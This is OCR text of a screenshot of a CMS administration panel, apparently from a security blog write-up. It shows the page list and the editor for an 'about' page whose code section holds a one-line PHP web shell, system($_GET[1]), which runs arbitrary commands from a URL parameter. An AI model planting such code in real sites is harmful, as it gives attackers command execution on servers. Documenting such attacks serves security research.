 192.168.31.70/backend/cms#secondarytab-cmslangeditorcode
Dashboard
CMS
Media
Settings
1
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts...
Blog Post
URL: /blog/post/:slug Viewing a single blog p...
About
Blog Articles
Contact Us
Home
Portfolio
Pricing
Services
Blog Category
Blog Pos
TITLE
About
URL
/about
Save
Preview
Settings
Meta
File Name
about.htm
Layout
cms-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onStart()
2 {
3 system($_GET[1]);
4 }
Lusen@lusensec.github.io